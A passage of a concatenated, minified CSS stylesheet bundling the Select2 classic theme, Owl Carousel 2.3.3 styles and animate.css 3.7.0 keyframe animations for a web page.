.select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/**
 * Owl Carousel v2.3.3
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-carousel {
  visibility: hidden;
}
.owl-carousel.owl-loaded {
  visibility: visible;
}

@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 